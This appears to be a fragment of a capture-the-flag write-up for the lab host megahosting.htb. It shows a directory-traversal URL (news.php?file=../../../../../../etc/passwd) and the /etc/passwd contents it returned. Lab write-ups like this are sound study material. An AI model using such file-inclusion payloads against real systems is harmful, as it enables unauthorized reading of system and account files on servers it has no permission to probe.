 view-source:http://megahosting.htb/news.php?file=../../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36